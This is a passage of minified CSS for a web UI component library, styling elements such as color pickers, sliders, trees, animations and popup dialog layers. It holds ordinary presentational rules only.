li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z5ea43fixbar li:hover{opacity:.85}.z5ea43fixbar li:active{opacity:1}.z5ea43fixbar .z5ea43fixbar-top{display:none;font-size:40px}body .z5ea43util-face{border:none;background:0 0}body .z5ea43util-face .z5ea43layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z5ea43util-face .z5ea43layer-TipsG{display:none}.z5ea43transfer-active,.z5ea43transfer-box{display:inline-block;vertical-align:middle}.z5ea43util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z5ea43util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z5ea43util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z5ea43code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z5ea43transfer-box,.z5ea43transfer-header,.z5ea43transfer-search{border-width:0;border-style:solid;border-color:#eee}.z5ea43transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z5ea43transfer-box .z5ea43form-checkbox{width:100%;margin:0!important}.z5ea43transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z5ea43transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z5ea43transfer-search .z5ea43input{height:32px;padding-left:30px;font-size:12px}.z5ea43transfer-search .z5ea43icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z5ea43transfer-active{margin:0 15px}.z5ea43transfer-active .z5ea43btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z5ea43transfer-active .z5ea43btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z5ea43transfer-active .z5ea43btn:first-child{margin-bottom:15px}.z5ea43transfer-active .z5ea43btn .z5ea43icon{margin:0;font-size:14px!important}.z5ea43transfer-data{padding:5px 0;overflow:auto}.z5ea43transfer-data li{height:32px;line-height:32px;padding:0 10px}.z5ea43transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z5ea43transfer-data .z5ea43none{padding:15px 10px;text-align:center;color:#999}.z5ea43rate,.z5ea43rate *{display:inline-block;vertical-align:middle}.z5ea43rate{padding:10px 5px 10px 0;font-size:0}.z5ea43rate li i.z5ea43icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z5ea43rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z5ea43rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z5ea43colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z5ea43colorpicker:hover{border-color:#d2d2d2}.z5ea43colorpicker.z5ea43colorpicker-lg{width:34px;height:34px;line-height:32px}.z5ea43colorpicker.z5ea43colorpicker-sm{width:24px;height:24px;line-height:22px}.z5ea43colorpicker.z5ea43colorpicker-xs{width:22px;height:22px;line-height:20px}.z5ea43colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z5ea43colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z5ea43colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z5ea43colorpicker-trigger-i.z5ea43icon-close{color:#999}.z5ea43colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z5ea43colorpicker-main-wrapper{height:180px;position:relative}.z5ea43colorpicker-basis{width:260px;height:100%;position:relative}.z5ea43colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z5ea43colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z5ea43colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z5ea43colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z5ea43colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z5ea43colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z5ea43colorpicker-alpha-bgcolor{height:100%;position:relative}.z5ea43colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z5ea43colorpicker-main-pre{padding-top:7px;font-size:0}.z5ea43colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z5ea43colorpicker-pre:nth-child(11n+1){margin-left:0}.z5ea43colorpicker-pre-isalpha{background:url([data-uri])}.z5ea43colorpicker-pre.z5ea43this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z5ea43colorpicker-pre>div{height:100%;border-radius:2px}.z5ea43colorpicker-main-input{text-align:right;padding-top:7px}.z5ea43colorpicker-main-input .z5ea43btn-container .z5ea43btn{margin:0 0 0 10px}.z5ea43colorpicker-main-input div.z5ea43inline{float:left;margin-right:10px;font-size:14px}.z5ea43colorpicker-main-input input.z5ea43input{width:150px;height:30px;color:#666}.z5ea43slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z5ea43slider-bar{border-radius:3px;position:absolute;height:100%}.z5ea43slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z5ea43slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z5ea43slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z5ea43slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z5ea43slider-wrap-btn.z5ea43slider-hover,.z5ea43slider-wrap-btn:hover{transform:scale(1.2)}.z5ea43slider-wrap-btn.z5ea43disabled:hover{transform:scale(1)!important}.z5ea43slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z5ea43slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z5ea43slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z5ea43slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z5ea43slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z5ea43slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z5ea43slider-input-txt{height:100%;font-size:14px}.z5ea43slider-input-txt input{height:100%;border:none}.z5ea43slider-input-btn i:hover{color:#009688}.z5ea43slider-vertical{width:4px;margin-left:33px}.z5ea43slider-vertical .z5ea43slider-bar{width:4px}.z5ea43slider-vertical .z5ea43slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z5ea43slider-vertical .z5ea43slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z5ea43slider-vertical .z5ea43slider-tips{top:auto;left:2px}@media \0screen{.z5ea43slider-wrap-btn{margin-left:-20px}.z5ea43slider-vertical .z5ea43slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z5ea43slider-vertical .z5ea43slider-tips{margin-left:-8px}.z5ea43slider>span{margin-left:8px}}.z5ea43tree{line-height:22px}.z5ea43tree .z5ea43form-checkbox{margin:0!important}.z5ea43tree-set{width:100%;position:relative}.z5ea43tree-pack{display:none;padding-left:20px;position:relative}.z5ea43tree-iconClick,.z5ea43tree-main{display:inline-block;vertical-align:middle}.z5ea43tree-line .z5ea43tree-pack{padding-left:27px}.z5ea43tree-line .z5ea43tree-set .z5ea43tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z5ea43tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z5ea43tree-entry:hover{background-color:#eee}.z5ea43tree-line .z5ea43tree-entry:hover{background-color:rgba(0,0,0,0)}.z5ea43tree-line .z5ea43tree-entry:hover .z5ea43tree-txt{color:#999;text-decoration:underline;transition:.3s}.z5ea43tree-main{cursor:pointer;padding-right:10px}.z5ea43tree-line .z5ea43tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z5ea43tree-line .z5ea43tree-set.z5ea43tree-setLineShort:before{height:13px}.z5ea43tree-line .z5ea43tree-set.z5ea43tree-setHide:before{height:0}.z5ea43tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z5ea43tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z5ea43tree-iconClick .z5ea43icon{font-size:18px}.z5ea43tree-icon .z5ea43icon{font-size:12px;color:#666}.z5ea43tree-iconArrow{padding:0 5px}.z5ea43tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z5ea43tree-btnGroup,.z5ea43tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z5ea43tree-spread>.z5ea43tree-entry>.z5ea43tree-iconClick>.z5ea43tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z5ea43tree-txt{display:inline-block;vertical-align:middle;color:#555}.z5ea43tree-search{margin-bottom:15px;color:#666}.z5ea43tree-btnGroup .z5ea43icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z5ea43tree-btnGroup .z5ea43icon:hover{color:#999;transition:.3s}.z5ea43tree-entry:hover .z5ea43tree-btnGroup{visibility:visible}.z5ea43tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z5ea43tree-emptyText{text-align:center;color:#999}.z5ea43anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z5ea43anim.z5ea43icon{display:inline-block}.z5ea43anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z5ea43trans,.z5ea43trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z5ea43rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z5ea43rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z5ea43anim-rotatey{-webkit-animation-name:z5ea43rotatey;animation-name:z5ea43rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z5ea43rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z5ea43rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z5ea43anim-rotate{-webkit-animation-name:z5ea43rotate;animation-name:z5ea43rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z5ea43up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z5ea43up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z5ea43anim-up{-webkit-animation-name:z5ea43up;animation-name:z5ea43up}@-webkit-keyframes z5ea43upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z5ea43upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z5ea43anim-upbit{-webkit-animation-name:z5ea43upbit;animation-name:z5ea43upbit}@keyframes z5ea43down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z5ea43anim-down{animation-name:z5ea43down}@keyframes z5ea43downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z5ea43anim-downbit{animation-name:z5ea43downbit}@-webkit-keyframes z5ea43scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z5ea43scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z5ea43anim-scale{-webkit-animation-name:z5ea43scale;animation-name:z5ea43scale}@-webkit-keyframes z5ea43scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z5ea43scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z5ea43anim-scaleSpring{-webkit-animation-name:z5ea43scale-spring;animation-name:z5ea43scale-spring}@keyframes z5ea43scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z5ea43anim-scalesmall{animation-name:z5ea43scalesmall}@keyframes z5ea43scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z5ea43anim-scalesmall-spring{animation-name:z5ea43scalesmall-spring}@-webkit-keyframes z5ea43fadein{0%{opacity:0}100%{opacity:1}}@keyframes z5ea43fadein{0%{opacity:0}100%{opacity:1}}.z5ea43anim-fadein{-webkit-animation-name:z5ea43fadein;animation-name:z5ea43fadein}@-webkit-keyframes z5ea43fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z5ea43fadeout{0%{opacity:1}100%{opacity:0}}.z5ea43anim-fadeout{-webkit-animation-name:z5ea43fadeout;animation-name:z5ea43fadeout}.z5ea43anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z5ea43show.z5ea43anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z5ea43main,.z5ea43container{width: auto;}.z5ea43header .z5ea43navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z5ea43header .z5ea43nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z5ea43header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z5ea43navmenu .z5ea43nav .z5ea43nav-item a:hover, .z5ea43navmenu .z5ea43nav .z5ea43this,.z5ea43navmenu .z5ea43nav .z5ea43this a{background: none;color: #333;}.z5ea43header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z5ea43img-interlaced .image {display: none;}.z5ea43img-interlaced.z5ea43img-interlaced .z5ea43timeline-item:before{left:5px;}.z5ea43img-interlaced.z5ea43img-interlaced .z5ea43timeline-axis{left: -5px;margin-left: 0;}.z5ea43timeline.z5ea43y-interlaced .z5ea43timeline-item:before {left: 5px;}.z5ea43timeline.z5ea43y-interlaced .z5ea43timeline-axis {left: -5px;margin-left: 0;}.z5ea43timeline.z5ea43y-interlaced .z5ea43timeline-item .z5ea43timeline-content {padding:0 0 0 25px!important;}}
.z5ea43layer-imgbar,.z5ea43layer-imgtit a,.z5ea43layer-tab .z5ea43layer-title span,.z5ea43layer-title{text-overflow:ellipsis;white-space:nowrap}html #z5ea43css-layer{display:none;position:absolute;width:1989px}.z5ea43layer,.z5ea43layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z5ea43layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z5ea43layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z5ea43layer-close{position:absolute}.z5ea43layer-content{position:relative}.z5ea43layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z5ea43layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z5ea43layer-ico{background:url(../images/icon.png) no-repeat}.z5ea43layer-btn a,.z5ea43layer-dialog .z5ea43layer-ico,.z5ea43layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z5ea43layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z5ea43layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z5ea43layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z5ea43layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z5ea43layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z5ea43layer-setwin .z5ea43layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z5ea43layer-setwin .z5ea43layer-min:hover cite{background-color:#2D93CA}.z5ea43layer-setwin .z5ea43layer-max{background-position:-32px -40px}.z5ea43layer-setwin .z5ea43layer-max:hover{background-position:-16px -40px}.z5ea43layer-setwin .z5ea43layer-maxmin{background-position:-65px -40px}.z5ea43layer-setwin .z5ea43layer-maxmin:hover{background-position:-49px -40px}.z5ea43layer-setwin .z5ea43layer-close1{background-position:1px -40px;cursor:pointer}.z5ea43layer-setwin .z5ea43layer-close1:hover{opacity:.7}.z5ea43layer-setwin .z5ea43layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z5ea43layer-setwin .z5ea43layer-close2:hover{background-position:-180px -31px}.z5ea43layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z5ea43layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z5ea43layer-btn a:hover{opacity:.9;text-decoration:none}.z5ea43layer-btn a:active{opacity:.8}.z5ea43layer-btn .z5ea43layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z5ea43layer-btn-l{text-align:left}.z5ea43layer-btn-c{text-align:center}.z5ea43layer-dialog{min-width:300px}.z5ea43layer-dialog .z5ea43layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z5ea43layer-dialog .z5ea43layer-content .z5ea43layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z5ea43layer-ico1{background-position:-30px 0}.z5ea43layer-ico2{background-position:-60px 0}.z5ea43layer-ico3{background-position:-90px 0}.z5ea43layer-ico4{background-position:-120px 0}.z5ea43layer-ico5{background-position:-150px 0}.z5ea43layer-ico6{background-position:-180px 0}.z5ea43layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z5ea43layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z5ea43layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z5ea43layer-hui .z5ea43layer-content{padding:12px 25px;text-align:center}.z5ea43layer-dialog .z5ea43layer-padding{padding:20px 20px 20px 55px;text-align:left}.z5ea43layer-page .z5ea43layer-content{position:relative;overflow:auto}.z5ea43layer-iframe .z5ea43layer-btn,.z5ea43layer-page .z5ea43layer-btn{padding-top:10px}.z5ea43layer-nobg{background:0 0}.z5ea43layer-iframe iframe{display:block;width:100%}.z5ea43layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z5ea43layer-loading .z5ea43layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z5ea43layer-loading .z5ea43layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z5ea43layer-ico16,.z5ea43layer-loading .z5ea43layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z5ea43layer-tips{background:0 0;box-shadow:none;border:none}.z5ea43layer-tips .z5ea43layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z5ea43layer-tips .z5ea43layer-close{right:-2px;top:-1px}.z5ea43layer-tips i.z5ea43layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z5ea43layer-tips i.z5ea43layer-TipsB,.z5ea43layer-tips i.z5ea43layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z5ea43layer-tips i.z5ea43layer-TipsT{bottom:-8px}.z5ea43layer-tips i.z5ea43layer-TipsB{top:-8px}.z5ea43layer-tips i.z5ea43layer-TipsL,.z5ea43layer-tips i.z5ea43layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z5ea43layer-tips i.z5ea43layer-TipsR{left:-8px}.z5ea43layer-tips i.z5ea43layer-TipsL{right:-8px}.z5ea43layer-lan[type=dialog]{min-width:280px}.z5ea43layer-lan .z5ea43layer-title{background:#4476A7;color:#fff;border:none}.z5ea43layer-lan .z5ea43layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z5ea43layer-lan .z5ea43layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z5ea43layer-lan .z5ea43layer-btn .z5ea43layer-btn1{background:#C9C5C5}.z5ea43layer-molv .z5ea43layer-title{background:#009f95;color:#fff;border:none}.z5ea43layer-molv .z5ea43layer-btn a{background:#009f95;border-color:#009f95}.z5ea43layer-molv .z5ea43layer-btn .z5ea43layer-btn1{background:#92B8B1}.z5ea43layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z5ea43layer-prompt .z5ea43layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z5ea43layer-prompt textarea.z5ea43layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z5ea43layer-prompt .z5ea43layer-content{padding:20px}.z5ea43layer-prompt .z5ea43layer-btn{padding-top:0}.z5ea43layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z5ea43layer-tab .z5ea43layer-title{padding-left:0;overflow:visible}.z5ea43layer-tab .z5ea43layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z5ea43layer-tab .z5ea43layer-title span.z5ea43this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z5ea43layer-tab .z5ea43layer-title span:first-child{border-left:none}.z5ea43layer-tabmain{line-height:24px;clear:both}.z5ea43layer-tabmain .z5ea43layer-tabli{display:none}.z5ea43layer-tabmain .z5ea43layer-tabli.z5ea43this{display:block}.z5ea43layer-photos{background:0 0;box-shadow:none}.z5ea43layer-photos 